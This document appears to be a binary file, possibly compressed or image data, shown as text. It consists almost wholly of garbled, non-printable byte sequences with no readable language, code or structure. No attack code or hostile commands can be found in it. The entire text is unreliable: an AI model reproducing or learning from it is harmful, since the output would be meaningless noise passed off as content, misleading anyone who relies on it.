PO�/ۻo/���o/��{��{��|�A�
!B�)x��H�/�]��wCqsWdQ�3w.����S�Xw�� �$
7�B7�d��`���)��C
,�4��%�!L}����~�t��=2zS�:��S+=/�Sϊtyh��P���G�RI'���U���~Oe��$LE�U��� ��x@&W ��?����Y�BV��u�b��Y\� d�5��
�fَ������K)�G�r��H%^.	JxQ� �%��!	���	�^i�IVZ2/>%�(4��R�@�<�a:���=�ud� >����E.q�K�������0��P� 4�P�f6�Y7���4;�V娚�:P��mpA4���R���4g��=g6PsZ�ހa�B��1rȐ�b0X[�c���Gnz�~Z�ʽ�&��N 8\Nc�K���:P��O��Q�B��.�v9�͆9����>"����@ݍT�:�vA� aZ)@Y@l7�`	K�E��9)-�2 ^���O��GnЇ��~�	b5��F$�=���{\��D�E� �0 ���?$�}#U�5?�eJU��T��ǿ$$�U��� �@��T�����Ml���4V1�,�l�Z� �Un�"}��VX���J<�y�CJ�[e��b��$'QS ��F�&۱IQ�P� %*p��(z'�؄�]L����0�q�e�^���g�A�)L�^��-3�1�{f�>⬳�	�g&���i��Nsz��$k���#���Hj�i���!�aـ� X�������P��KZ�%/ ��caY���ǖ'(�.�K� A
"3��M�q��܅��̣y�j&�M�rSMk�s :����o^�@
g�S�)Fʂ̤��
R�g����)C�䰓�Ӟ0e�#B'�Ѓ��*_��9���٩�xr�.��@ͣ�3DHI�>�9
�������$|�T1����^�DY�S�r��|e,gY�[�r�~P�yD$
��,�u�Z��SC�-i��XH�"RU�P�)t���s�mu���ꮐ$%^Xi�R�0�����+Qx!0�<q��VV\�b�e1cl	��0��d%3�{�bS<�q#%sG=��֞�5i�X���q���m�f������n8�Hm*M�ɾmk�9ɨ���� ��0$��d)�k�r�����m��e�-���vw׻tox�;Ya2��9�����M�ѯ�m��5���Ռ�~aS��b�:�7;r�SVp�j'%VB ȝ�(�<�I�nF�;\ ��x�e2�Nܺ{�(��γx�[,�yJap�C�O��2@,(�c��tȗ�K�S�^A����?�e��]�c��10�Y��VP͌�8Ճ�{��,:o�!��+RU�p{��6n@�:)!9�Gr��R<$_11��R���'G�J\y�Ƅ(P����r0��Z#wz1�	ajؓ� �bYMK�D֔mp1���_��X��Y�
��=��4���f����&r6���p&�5�P�����Ԧ�l尖k��Z�m��1 W��z��cH=o;7}d)�w�����q)�y��1*��=���8�uX�Q����$a�>�ٜ7H8���s�� �nʁ
'�˸3'{J'7X�J�0�! �C9��q������9C1J��x(�<���;B��ӨC�AY:�iDi�)I�:�32Mi)P	��L�����e ;3\V  2p Ȅ�L�7$   `�3$�e�����Q�0�/`i�@�(
�3���0�6��5+��;��j��P��<+:뱞r�(��H�l���۪���`��"�:�m =H��� �@"Ms
�#��ś�4�c���N$5 �׋�S󘐩�U󏓉��"�X��p�1�̀�H���pp̣:R>.�#��5�#�J������C��l#?ސ6I���Gz|6ܨ��X��R����� ���[%����{H�ܮ2��\���$�~K�ط�7,�h�ԹFdh��`�@ι&���1���' �8�K��{B'(�5h0�
ژ$��p�2����A/y�ԇ�+1����8 �,�1S�#:�0:�B�B�SV��H�,��N9�.쟭�J�:(�C.[�5��:dVX�PX�TCY �y��2��-�w �xl�@D�!�2#m4�˰m���S �K3.^���=�*:�U�!�`���"���C0�������2��2�vi	�ë	��!{A����%���Ș��9;�^cDF�����,`,gt5�H��Jİ��`��<���p�t��#?b>�J�q��6�>@�@ɤ��ʙ6黭K�6A�G\������@��\
E[����H}H�ѥ��H��`f 9�Q�5�t@����XIU��i����@?�=o��30��!��ޙ'#��jP�؉	�(�R38}��쒀j�4(�s�$��6ъ����K���ʉ���B1�B1D���:!k������9���L`�,� �X�P�H�TI�>�T> ��B�+��L��
�+H�C����a���3� �*��MIt���⻅��LԳ�j�"	H���	�á���x��p	�(�!����X���
�@�G���;=��
a���H
�N��TS,^�N��O��5�J� -[UOn����q,�r�O�3�r�OԪ��̚��˶Eg���Y-�H���k�5ȁH� �[}�Ја��.[�W�(���P�hٗ��\�7�Q\��7�0/�J@�%`@�Po�qHRp�[��}�]8tIh�\h�oRpҏ��Z�8s:�$M#�[�'%S�x�~!��s���.m�T�������J������z!������7�8-:���1�����B��S?e@�P &�����#O�2{ �L�V��PHC2X]�e�:K�V��L��Х2Ǭ�
P�?PC@�������@\�V���m;CD�cQ�}�;؎:c��_��paU�A��9Vj�����*�� �K�	�
�����ũX
�"��4)b�� ��0W���J0�c\Wٛ=�s׸�NVS��x��&��?�}EOp�nD�`��0؂5��asB�ݭA�U �l��k��y�6��1`��rP;�Z��a��4�� �}�P��.ƚH ��P鿖��[�Y�7�dF�W�I�����7��Z��aq�RHZ�uZ��Z����:��L"�)ڬ����Z�͒��*=5(�,�}��)�7ȝc�����@���B�s���[�6!�;܊zMK:'t�By�<�ܑjK"T. ں��\0x�ż�ѝ2X�H��� ]��]V��]K�Q�e{��([�W�]k���]2��L�U;Ԧ�� [e�u���$�R�ڳq��8�J�(����ʭx��<B���!�yن ܥ�"�	���dm	��9!T�	
�����`��$`������W�|R(�����F��l��,�F^�F6��>�>�f$�)���>�G�h���X�������R(�� }��,��.U�!��x+\���j(ё�b�=�*���}����-6�}�V��MZE��-�Y6��ᶞ��;�ڰ��=� �J 9dE���B�<�R�{�[td��[If�c�����E�X��Ȉ漪q���q�X�"�3Ex:��U�:�s)YfQ0P  �eF�L�_�T:|T`>�H%n ЀJ5�L�Ce& ���IQEXC ��-�daT3��,��i\�h����Y�M� M�D>[M�(s������q��j��!���%p|.�!ʼ��V��l�
�i�&�J�pu��u���1B���)�Y����
��� !I�5`댕���Ni_k��!�%8�Ӿ�J$���.�4V$e�$q�a&�;%��a^P��{�������j$����������j]k��ٱn����Q���;�-ֽ�Y##_?������-5������ȹZ!�I"�I������*5����)���� <H�����`@�.�R��A���:��J�h	�	�3���;�[m���X8e���U�B��ƠF �]{�T �T�&�_Gnb�T^fn>�)QH��uL�~�Q�m0�.�j�o �?���(?�?,�@�L�Z�Xeo�P��Z�n�=�U뱈϶�Ȉ�h��>�xQ�2�Ds	�q�����s��ⓢ�����Z=��竇�p�h�h^�1B`g܋/Z�@&/&��\q�Ay�j�����	� �P��6v���6�Y��ƍ�Gw�i�������c Z�V<��H��+�r0�r_�z.�7_�.1��"�.�3�Us_@�;#����#�f�q���K�R��������7R��u[h��J8gu��7�)�C�*����t���U�d�J��L(\�Ŝ���9�%BT�
Pr�R �V�1@K��1YO)Zw�\�������]�V�e`�y8�bO�>XQ  >� �e��)wxv�n��~k���MQ�v�4^�<��$DJ���^�;�p9MpA��1����U�{�q����x%,uc�=o�J�� /	H\��׍ n�s����R�.]=T�Y�Μv���3��dB�
b�(��Ie0�q�i�!�H�Q�j�:b(��j��1b��za�,ڴ/��m��l[�k�ҭkwn��v��;� ��T��e`�*���0n|hF�Ȓ%Ϩ\�2ḟ�����A�`ܬt���H)P`�5l_�u�@a+��u
ܓ�F<�*��ؐ���+m�4yr�J�Sg*i��؟j�}���Ǐ�jT��/�Z������X�~�!֫_�n�n�q���X��f�#)]I���a�+j8a|bx(F!���,�D+P@a�-C|�F%L�A��2PxpLnd��Ǹ!�"y䑷(I�!@�0u� @N 	YfIPt�7�$��K,93fLi���K-��q�l�6��y'�x�p��9��
��z(�W\��7���=�(1)����++h�)��z�)+���Gˈ�
�d��O&ː�*���
++�L���d�駽��ʪ?;,��
[�`t����tf�!��� �E���b[�!m� -�`s��͐Mq�/۔3�`�A�$�K���6�ۦ����p���&`0H!\�B�k�IS�0	&�Q�5v	R�(% Ke�)	6U��8�����D�\RJeєS'D5UU��n��d�rtYo��p��4_wI��{1m�y�Xa�!�.�m�d�]fYfc���v2�og&�!�A�ā�}em8��n��p2dq�}��Q�=w�5KG��u'^v�i�9y�m�_z��w��u�g["�W@{���� |�Ol�f�k]��D�v�>a��}�a����!�!�H�NB��-�"@� �{�IM��n$D�$�"�$�T9	eCC�2^�eF\���f�d���Ȧ�0_r���ՙC䩁vj�7�D(A
QD����(HI�R��BV�_��S�� H 2��UX�?��Yѐ��  t��y�%\F��%Db)��5��E Z �!�l�m2o��72��(�)[�Z�6&'9Ջ^Ź��3�+&g���.���6�h�0e#�JW�0��1�^�I���D�!;���0/d-)YQvB��e:�(w2��D�97˙�vV��� +��W�1�%��ifI\�����j\�]�f���A0��Z�����3���f�&M���4Ь�f�q;t@	9���`3�-O����q��q�	��<�(33
"��Y�s��@9�9ЅN=�9h�Ng�V.+���~`ǟQ��YW��;׈�o�#^�쀼զC2��L�'�".��!#�d���C<則��a|��-���#�HI�h�B �'�(T��L�T�-�oM��I� (@lM�@? ��N��)�����:�A��>,�	S��*0�,j(�Y�P� ��]Ih� @��8�#2k|B����6�Q�4� C����o [��c�xQ
g�5���j�b�F}-�mlS�`�%]�(���oȅA� c\D R����$�$D� �x$d&I$22Df��.	�p��Nz2��%����xgg��Y+I�J	}�b9��j��]��-l9KԀ	� Ә� 2��\P�l�<�*#�iމm�t�fƐ�)���[IQw��� ��\g�R��h��#�^�%����?3���5(Bj:�����i%:'�2Y=-ݐA��v��F�<�6�y)=���R�A ���Դ�,y 2pCO��%u�(]���T(��q��IT�DՇ����s�%�
G��d�jWX��ٲ6�g��Z��VE�5R�Z�@B$�W(��
NŇU��T]X-�YӺ�|��a[�O1VX�},d��Dk�vQ}zA	��:��u���폅dH��dF���^���_�r�F�_��mq=�[AzĎy.���L�`�#�@R�@JD^����]L��%{�xm�I��f3N�sp��􌕮���r�^�r��UZ��"��e6����/�0�a�h�	��1��m��f���c�bI��77�Ѿ��6�p�U�Ѥ�0�qW"	��p���4�>��Oʕ��^���d([t�jh�z�Q���M�]Eg�Ѣ���U&�WF�
ŧ���N��0�h� !�S�wq�]X�N����hHJ:�����<����)��w?AW�nLӽ���F�;rbH6���qQځPZUAM_�Ӑ��?HWR�S��D
S�V�B�x5cm����T:���ϩ^��׎��Q��f�2t����$�Y`p96��Zue��v}q�[/]�{���m���Ʉ���K"�K�����H�DTt���X�qD��I�DJX�%�J�ʈy�WÝ�(I�z��	P�A�}),ԬE.1���������\��X��\g���Mؤٜ2��h��-������C݃V�}0�$4�QL@j�1��'X�yY]Qd�sl]?y�@��PV�F�e�B݆+��ٍ۽����� �{`T��ݔ�Ƅ蝄��4OJA��QŊd���,�L%X�Ț}� D���OpH��ԙ���� UR����Y�X	��ޗ���I���%)�Lj�V	���I�UZ��5��qЧAۨi 5V�5^#6��J���Z�@߫9@(P�9ʚ��
�6��;���}�A�u�7t�2���	�@,<��E��0��ыp!�k鏷�����n�I��.X�n��u5�B�B�E��a�@@��h u�r	"����V�J� M(\Nl� 
^�
�Rx���,M�8$�� &e���W[�&�X`��1aR��T�ݜ"�8t�R��D��`!}l���SӁ�Qx@<��(���)Ej��؎͡_JTE���чP��+��B���	�D١�b!�G|��Vh�؎�%O���H%���-���d'�� I��K)c L@���)��1��浢mRIS���-
�F<ġ�����V�� �Q��	�dC� cY]��^�5�����IJ<���;��5��(�
+��$<�8�h�9�'+����x�'<��<��@"�a<)�dtd����Bh�	C�Ѿ���_/����܀y�,#���Q�,�v	G��C��E J���Jx׍���$N.����]�t�$T�GUH�Uf��`�)e.�-���~�] �ɝUr%�d%�T'U���ύe���T�� o��~�X[��1�KqH���x�eO�!����,����_ʡ�Q�cB��9Ta��d�a�����)db�%�e�� $R�$zY%
^��Hiv�T� �!�2B)��1����"�������,��o������iIA�I�Q�T���r��VA�j@	tF�&�2^'vnZ��Bw
���g}�#��  ����zB���{����\�;���x_~꧀��7����V�
j�y��:�Dh���Z�r�ɹ��I�އʋ#ݑ���L�Ƥ(KbG�����s݀J�V�d��č�$��h̤WOJ�SPU�!����)�*eZ4%�����TJ�Rg�i%����.��-��z���G�]���=����"�F�sD����֨]"������i����*3�-|�����*��F�E=-�91�+a��h�G��Ia�i��i��z .��!�*�Y�������d�Q)�0���o0���M���L(�Uq,���0g�I	ԉfaò2+����=+�i�vzSwB[X+�^#�����緾Z����A�)dB�b#����FV-K�߻du�4�ò�p�/��6��l�˄�фR��A$o���$DB�l��bDQ̽pI�"e�$�ɔ�/�h�u�M�(�}��ʌz5���ZE�,}������[���6i��N��X�mg�0�	�0�AX���v�W�%g"*oHm,J[Z����� ����%	ք�(�גR>�%��yT*��٢mڪ�����m��m���^T܂l��9�W�]W���n�j�h�'v"�, 0�#2x�x�܌�Hl�P�H�=�q�4���p�*"��A�� �	L�	���xD����Iu�ngX�6c�V
�Y�^��Ayv����/4�8��$@/�i�(� � �r5f���k�
��
(��q��5U9���������l��`h��QL�k�[I0t��@�Ɩ�䶙G�JD�G�q:p&�T�`�����B�֩,� a�aƍp	/e
�R~�^�0B�����0��p#��&�t �0�
�)�Fm��w0�[��P�Y<�iۏ�t�˨���-�܁1a���-���"*�f��m��eT��:��VW�q�y�g��(�k��A0�A�,�K�����#�&$��$���ꙓ��oZ��Ve�L��LD����*B�����cH��&c�^,k�,�w3S�<�
 �'�i��_3�1S+�D�<\�8��ʣ���4KV@^��ֳBnC���6�K���� l��������I�^sJ*d�$L�I�6�&R�vq�.�b FRMFp˔ At��L�B�NC��W�ADے���ESF�=e}w�Gc����/��~�\&�I{��0f�*������Ȍ ���D����Gk��O$�Og��� �%Q���!R3��'���aV�dB���eF�|,A`\�?�$v�W5�:��������L�Z+2#�O��AH�0��m&�\��,�n-n���ɗ��8C���T$0�I)Pt� 2ʰ+ Ev[Ek�Q�42�.�A(�v���8Z�hO�(� �233kkolw_l�c4��l#��4$�ȟj�K�*,p�vC$������u}��:��[u��Dp� ]����!�,A3�ߓ
f1SL��GVxX�,��w|�0�Ei�
�\@�Fs���7HS��aF;���8���#x�t$��Ai��u�wX���%����ۄ�p8�O1N�O_�r�wB�{�Y��qٱ�Of����T�����{/|��xW����,.'���0��"3�\�C���P���no��-r�F�O�h��q���a3D)`ÁQ+[e�?���9���7Ec����
3� ��'g:�M�/��\6�5��k���q/4Gz���(�k=����x�Öѷ���ڽW�}/�Irɋjh�+�j(u�(q�[�(��| ����M���l���N�X�;�S����1W���2�6���������p0�w�S�0R.����Oa�Pٹ�Z&]U�4�ĴLO����	p��{&��o�(	�g��<��%`5V|R|C%<�S���F�۸#�A���Yrs�9� �[�JA0'*y���ND7P��B�<n���0X�)V���0�R8J	���,C�$�aB �H$HpCמ=�t9�ISׁ��t�̙�@P�8�M��T6dk�Vb���N�jkV�/�����lX�bC�3k/T�J�*��֟?s�ֵ;��>�D�e5'n`��	��{��I�h�p 1�?(� r�re͔1w��s�ͣ7W��9/ռ\�rvt�Jms�`[�m�t}��;���5�uv�x��lO��^{|�������l��r�2q��z�{n�
���*շ�>!B�����@B��L�$	��DN��|X����찁.^��CH<Q�^�%]|FIlÀI\��h��O4��hc�!�4 �$�\I"I��E�c-:�@�,��҆.���;p���ˤ��:�T3�{|�����D�I*I�$%H��	M�%A4�C��O�OD��%SAN��N����QD5�R�<�TK]5�S����1e���1��/����1�d3�%�\�L_�<��c_]�Y�.*��h�]b	�� f$5(���
:����񶠆��薊�m!ڌ��#aB��!�9�ЕZz�&���ə�ܓI`��zO�9�x٭֘j���
ɫ&�ʐ?��㎽*무�b�.��0?X��I�ʄ��cf�� Shp��뚬2�H�,h�F�衕���T;���M���::ՠS��۶�ə�kB�5䌃�5��E���K�:�\���`O<͋���n�i<�ޣQ�7|?�\�??��dt��#���
1Ԑ�?gD Q��Y�2�G|��6H_H�8�����܏d2I��QJ(Ec���r���W1�-SR����{���91�O��ܤ���n��P��%EW��#��R0�TA8m�SF�UJ� @V�*V����<Լ\��]��2����X�Ҡ��,1�+Z���A-)[$�@%��-p�K��0�p�%�]�rF2�xD$��Jž��d;bQ����`b�	RJ���3���*V��eE]���2��ld%;��40	������Q�,0��&�1���$۸����elhD��Y�hG�k�gH��Ѽ�iO;Jk������I@R&� �lϑ��\�J��;���uЛ�hr:�نLns���� ��	k��(�!({8�w��ďq�{��"79�AH��\�|Ъ2��jC�D���u0B��6�5pAG�p�� )݈)���Z7$�su.j�� �,]Iy[��pe,襩��<R�:aOy�I"�g* .YI�Zr>��@P��$�J!���O�� yZ����J�.1�C`"���|�*� V�j��Cv�p��H�NXz�9�A� ���+�H�ڮ��$n�N���&2��p�"�4QpQn�$aQ�X񢒾�1���fD�ZF��Ʌ�d��A����F*Ra�TH fq�� Y;�I��Q�A �H@��g(���Y�4��vn��-�j�Y�K����:�6��e�ȶʄ!�f[�3J����;���.�Q7�G�1O�����=PX0���f>j|���4�Y�>Y�r1�Є��g�u����L�s�u�@���)�A	rd��5�uE�'����{�HFMBB��P�6�ye�hD��&�Us'��F7�Q� �O�-������`�K�J�����2D�hjS�p�=ղ�~ڪ5EUVEs󺔏0� Y,��*$U7S��VU׳H8�ސ#q�X_x����:Ĉ[�uc ���+,�ޒ�޾��89 O���&��(��r���A�VIRc�b�X|cc���dCQY�Yc�>s  ���I���H�`6AZ���� @\n�Zc�񵓈�/v� 6j`2���$�m���6hE�6e��������xqO�&��/u�=6�2l�lt�FK�j�;칥zﶇ��$9?��K�{L���Q�m������|B��9!(xJCB���}���B�0�C���H��$��(��>��;�Eǻ���%0�yd�1�Pզ7U�Br�S���'�ϣ��J����L�(eT�,)(�o�szSMC5�,o�\� _U,[�W�**���T��@so�U_%�bU"v�H�'7�@^4Dz� h^�=���J�cѮ,�ey-��䯔}qF_�mh�*Ȉ�S�8jRg%c�V5�X�j���f��pl[0�5��aˢؾd�'�����q������w ׷��?J����jTˍ��=�mx�p��,�3]�|��X+}ɚ��-:��%y�/~��<`����|�#����N�N�.�|$g��r0��.$��8n�IEXd�H'�^�)�(�6��I�J��>�F�)RnG�Ӣ�*�Dv|�Ipxp���V�X��*��TZ��@X�̢.J�2�{����>�E}�ä��MjɚL~>��*efJl��Nh��VL\�uĠ+HNN 
0h��nY�N�-���|�q� �(��B�n!��^�j� `l�&fb��H�"��Jlh*T����"����do��JF��l��4 |�������`LA�����l����2�/�@��h��͑J8Zø�fܴQj4�V�J@J�x�:�l�ú�&��#�^#�\�mB���+��f���=`b�|���"=�#Ґ��l@����� ���($0�:G9�
�lǜP�aL��P�*� f`7�b�&�F�J�L�*BLvf�Ip$Hn�D�i��r��z�!�e�Wذz��N{���z��'��0Q� ��&�-��PV*R��Rd��������P�pU���*��pW�ҧ>�Z6gU,s|����䌄���" q"��1oh�]���#BB�(}J*pp" cB&.��$M���(JaӬ�Ӡ�b���V+����a�,�be�P&/�� @�������������-
�3�h� �g���������tkۨmۺ k��UCjjcq!7f�d��/��`Ŧ�(�������&��&<�#��q&�C'�����
�<��t!��!�i?>�����PA��A��r�����V6.�`JF�FpD�"&�4m��*J�j���Lp�
K4k�P�uv�wpH ��@-���6P�ҡ�@)�2�r{�g
�DA��
�EQ��ߤ#7�җ~',]������˴��A-��-��s�J�r.)����.�r���N����/�0�J��0[�����2�*B�e�(%,� ���ȯ6�<��P�4�H�*�D5Q�_6C�*�v�h��D�X�8[k0�7���&�����39��t&��9�!:�s:��:CC�pk��� 6��;�C�h7³[WC�·;D�%�Fo�p��7ܱo~#F�#�Χ�
0�r�n�# ��9 2��^5�`Ac�!	�`<�eAԾ���B%@"�����IC����n�8Rx��tz�fr�� G�!&��J`E�J`6<��J����I�t2H{�����ÄV �IݴM
���.�4B��J�b�N}���� Q����Bɔ��~�THEM��l	hM��M�,��T�DM��M��"�C�O%a��h�����Q�0�0Շp(pG�15��"u�&U��e��2;�=���6Ss�i(�<pB&M���4E�&S3U�"�X��b3^VM�4`�k�h��|�#zU�H���X�59��f�U��3�z��:�3���2aj��Z����M�Z�a� �#�J	7�C�b��C��-][	l�fn���1��<��;�1:����1�^)�&���É��<��x� 	��Jr�����k��a2@�@< ⒁��	c,s�@C��K�8�@rGPLEPFa����F4��{qC7lp�b���`G�>�炖y�J��RM���*N(���tB�.O��
����pQ��s1󋵖P�@ƐRf��g�h�,C%M��l�v�Ҷ��6M5RV�rL�`� Z�O�
�`�B�o7���n�
u1�"�p5q	�q�
�"1(�2/�|���p�<��'
�` �}"���E��YQ5u���X�+���d��M�6#�kM��`0H����w���"�����X��
�������ך��:��y3���6b�Z��5�S&kV�γH ��> �8�m�� Оo�8̵��V��7�3m�&�_�fB>����l�p�6	��-xj< d��`�A�#BA:qgA	�����`
�.tr*�9�Ll�#K�v�� ��)D�eK���%ί<�Z����f��~G�lNGn��kZ��ҁ�X��T�a��i��r�P*�D|��*��^"a6�%�� ��fAʨ�,�x��r��6��8U��~�.hM�4���X�������B�`֡T�
laD
��#Jp�Q%y](1qW7�5Y� �$(�jEp¦�8w�<3�z�j�#<X�Ӷ�)L�bh��U�5qY�]��y9.�1���آ`0�����7�y�����љ[9�Y��h7�!����w�����4�:���;3nvcaD�;����ڹB	�=i�})6zi�U��\{�����4~` X�8��������D�3�ܠڮV�a����6&@ R%V�t����=�<�Z؅]�@A=��`$&�l�H#iZ�ণ�NGX��D�f4F�C~��l��mV*d���z��ZL�zV4H)3d����nSr�)�{�d���j-ӗк8�� �`*�dR��$l���n�Q%����M�|ͨ%X�jM��N�nA��
���� $�A�@6����.�ő�����'��#⒃�qQ��w2)��
4!�I{b(�b�?�e�H��"�E�w~�b��go�C��e���/�&�ր�ځ	�����1ꈺ�  l�ڷ���� �1.���;C���y�F7��k�U6�)V�̍d6�DIٛ�bI��&68+�#o�� n�2��<���C@i�:�E���&��� C�C|eLZ@��J��\���:Z�K`F���C�K��< FW\4� �mD�H��� 
:,GBbz�5n�|<uFnGA�%Aecc&�j�1���(��j`tPn p���)Gƀp�H*��~�Ϥ�/A�i�
������J�������q�@cH�0�xʴ)�nlGa�֧�ZM�1��W��/����NlA��!�[XD��gA���`C�j�.�0�s0K}"
�0]=�`��Q�B$�.Or�J����sa��`P��	�mTVb�"�b�ݷ� u���`������@�}ܩ}c�=�[�� `ݝ��bW����j���:���ĉ�X��1#F��(R����>$��+%J�)y�LYj۶R�>J�-�4� �^{x��u�ƶ���Iz#A�R���uC/g	x}�Va�
/��tv5�Ugh�JՕ���R��uf5�cPB,Yx]1b(�i�&I��`Cz�C[K��(�&�+8����C�ѤI��� �B��LʄR%p��P*w��Z�>�D���d��%�'���Q�@
�q䳁�F�$/�w7ąˀC���Q���	J�@�����չ��7�X��/�"�h���Â>H]�RPG��F�!�>� �!|b#'�H�	�I"	*�8D�ɼ�k2B�hL@�$�HUR{tu[��5�L�\q�"-�\�'"H#N9J��V�`nY3^~	f�_R�%�b2�e��D�>��f�\F�!�#2�,�I2�	FXK��	y΢�'�&Ba�=
�a- E_RL�n�)��D�)�p����nJi����j�R3L����j�
n,�CsLk7���j�E_}챬U�*��.�^�G��n�6��w��0���ۂ��憋n���\F���Ko�H�bO���V��[D�P&���
/̰@�?��B�[�pC|l�G(DL@D�AQdBp�yĲD!��2�/k4���RKM1eM��K6M�@	���R%�B�1���RFM�W.��TW;wE�LW�4��4UW�'�ZheW	�wTq9�����5�p�p�b�t�A)TM Ern��p��Yk��V���x�0n@QK/��jn�n��15��9.I ���p�� ��)��>7�t�U�`vۍ����� ��0C6?/m%(��|gC��3*}���3��ÌAJ���8����y!�ysb��߈�$.'�$���b�0�8�EnX��	�r�j!P-D*/��+��~�{߆��%��IL� 3:8�0u�KiZS�,�7jKt
�4��@�������A�P��k����&R�Ҕ���(,!S�ڔ�0��&����U�:�+c���b��?\�jW��U�B�#b-�*V�����%��4�zg��u�`��6�X.t�\�<��.���#�u|�_ ��R60�B�h�'i���Adb�X�±e|L�sp��B2��
���V����"���.���E&9S�ֺ2���f?�/J��c0�f;��\�� xei� d��j�*]�2�6�%a%8`\�x�c�m.EI
V��^C
uz��4���`@\c:����CH�>p��#	�P��p ��x�F��00��`�a���&n<�p7#4x8�Cqs��A|h��:]!���>���Cv��.��JO��L�m���c6���3���ܼB��!cIhЁT>��"!s(�A�-v����Ĝ嬈.���@#FNG<���"7�q�C��6�0����`�|p�-i	M<[?B0��B&Ԑ��C@EGM��c�"��9��kg1(JFY( u��*faY�[ *L�`��=��j�\Iw�P�窆qE,
� �dPF�`	G�ܪ8�g��>K/ʊ#��gf+=� ���p����o��G>�^��W�*0��!��@�>ɰP��b����1>�"���<\I�X$�E-�\�2f0�%�鎛s�*I	׬敛`�h�!�!t����t7�	�H��m*-
R�s�S,!�-�q@�Ho>r�KJ[��y���kt���5xX\��	 ���<P���y0P�@�c�� &\�@A
 fMJ�W�@�N�:�(�"q��&�=�<HAn���2����Q��N.rؘ.q�cb�@�0p��l +{����B��..�Mm����5;��P[�!4UH�%��T��9iD�C�^Y�W���!`a{���&���UJ�m)!	��T&3u���-���:��`��[�N(jxjN2��B� ͊�!�p��E�-*�.7Tˍ�@u\/�ʅ��Urd �������b�h.]2��WM�a���Z�q�����7�qH�������t�W��E$��k�0R��"�$v���!� �a�%���O�> `�؇E\&X@�X�BT��^^�ż�eH�pUbe(�d�\P璥y  �4]�q�a"9G� ]��@��[�:�J�2�T��2h
[+����$M��H[q�
�PT�&0%0��ƃ'��R�����rǀ�hXx�^0��W@!4�.2� � X��tMJ ;`�a�.�JmAW˕6�pp�8` ���]k�k�����:�vp��9�Q)Qx`\�^�}��Re&rR>�F&s�;(X[SRW?wW��?�#C0�?��nX6�F�#P�z6&�67���c���%dpM��m	gB��pz�Z��tB(�2'0?~�!7q0@|X�"Gr�a*K��  �EM�r.�\�r*��\>g75�4�?x0;ˡs��>�]�F��]��g�Q9�@��F��uM��xD$�-�0 3�_��._�_ �$d'/$I�
�/��v��: � "w4`
}�d1x���w�J�����`x: @�x��x�҈��W#��,�]�d�3�~Hvϴdw�P�$M�S�[�{s��/S�N@� (K�B�0�%py�B�t��f��(0@��2� W�MO3}�`� �o�G
�Q� ��9�W��}2i���C�q:n�8��4% �q�>�b�8b�RT�n� 
`��9�Aln�
�0�-�9E2x��MY�U�qcwv2WR�%D�V�%o�p�CW>�!/�W�6�|�P�@�A#�����>҃�S
�$��������Ya�ل"4Z�UZW�Vx���u�}�7Z��y�[����0gA����jP	�`\t�ELTDz8+0��&s�EFY�n0�"�&��R�:�!�]�b��es�Bt¢#U�Gx!��3$L�F�b��vN��.�`��B��H��4v��X`��jgx� :p���0��a�Xa��a��J�(J!x�@�	����ϸx��b���2����̄�C�Q�@������{p	��tg w�<.AOIq�_Vc�`b{�x5�!���u�]�#�'s<�[�Q	� x@
��/d5�Y���v��YP	��
��
h-��`�n�O-y�`V~f4wV ���b  Դ3*qP��x�~À°° ��8�h')��<�����) �PB!� L�6���1�)ku>�m�b%�|U�Z��Cre�7�6n1x"y	�6�"�X� �#�ut� 7BS�Um!��P
WP
��#&l�V�����V�u��9�r��*�Z,�q�dZ! c��Y	��	0P �y*�P��r���2+q�D�)(��E�B*�'�:F��"�r/°�P�C@��@�x:;ǜ��s��+�h�#ƒlS=�y 7 �N�tM�X�GȐ-��m�.�t��E��������iv��v����0�pb�����a=���0: �:�� x5`1 bDK�/��x�׵�xK��1ѕ/��t3^�<Cq����h=�3Z
��<�M�{�H+%�������&R�4͊{ӓ	@�d#�B:Đ=$ C�@pSV�� ��KP	�bi4jpi5q1�� ِ� �Wh���$R�-@i��n0���K� 2ac]Au�����I�h�-U9��g���Q�a �P�q��:��R�Б iR�G�؁գ5O�Rnph�s>jR%�Ъ�:%���2n&�(«�������Y��eX��& �d�jC�U�v����Dp� #L��ʭ��pR���:�+���ަ�y�����	jr��)`�o�rH��R)J�Ep���j�V"��",/�?�+,{�+:6ױ�jdOy�i�F��^L�,Dr^�V
�%� ���6{�7���=/�h`A�/��������$M�0�0R+���"V���0\;�Ԩxa[!��5��J��3�t۠<���q��d�0q�Q�^���<M�D)a� c�/��1
!�o�Uq�tCRd��r�.�[�`��� ��0j�/��C  P@GQi	55��q�&����.�Rh�R�� 8�K�û /� ���4�l �_:}�$:�P:��xp e � ��Q
�{Vġ �p�6+�@�	7�;(U�� �mU��> B(_�?'P�xynT��}�nª�;ȃ�J �2 ��+ ��Kq�Ch�kp� �A%���#|� 䭗�뿘U�p�>��J�ÌDD�?,(Wڬ\L�EX�0��&T��mb��ӱ
, ��-��>}�p��RZ�ų��Ut!�ti�6B:=��M7u.�G݂�r�5[�u|���`�����	f�4���v�|�S����R[�D�`U���b*��ɝ�ܛl�0(��\��A�L�!d��4��J�H]MH�{���:�WPI�Le�60)�a�Fi#=Ւ��&.��� ��� ���� ��k0b ��#�� Ɂ��8S��>ú�PŚ��$ j��}�
n��5qK@P{i6 VI�-��ǀ�p�!]�-����B
���±|��
Do���h���R�'�m2q�jWa^?ѕ��j�=�|	������I�~��8�F�å��WY!$��V�;T�CT����^������	Y��
���Y[�[�W#�����KP-�r�i��� jp��){Msx ��J�DM��|]8�}��-�k�>�+�Q�z�:ǱC���Rt�E�Vq��XGt�P'u���=��G�ڬ}�yA��H���Ȗ���� ���@ �D5������@$�`e wZ�����2���C1���'�L4�(q	��t47��;a�|��dJ�����)1 �v�]�q���h�O� �����;���u��;��N�JP�Y�A!�`�!�����$ �$� �`b@8�� ���S
>7+�u��'�э�=I�ѣ� �hـ}f ,�3���(�@T*P�4Snl1OQ��%�n ��b�ӏ��fαz�Wi��A=�U��Z^�H�!��� �9i����j�=u"7!$|賟芾���
�§�p��Zd�C��朎ß�*�2��
��o�ѿ�P�*4�t�qE��bC���+Ō��"��~��9,��G�����hD^�l-HWo�� �K��tأ�kOB�u}84`@	l�$�Q�F�5vR��߮�<	F�ʕ�콴�Z�
5mV���N�=}҈�O��@�E�4MΜ=z0!�T�T�U�2��5k�����3�;�@̒E�V�Z�fϲ]�H�x����C�R�J�M�70��J�:���!^% +��n	$<�"q�r�	�n�qcO��>|Hpcۘ�~����\��n��q �C�p�̡�ǤHY�<D
b(<ǁ��t1b�!c��9����<D� $�굻M���np��� ��?v�~�$>l`�`�ƃ,l�[<��4<j��4�Ã	���;r��R�ɦz�W���	�����J9�p��*�o�`���O<��
f �i��
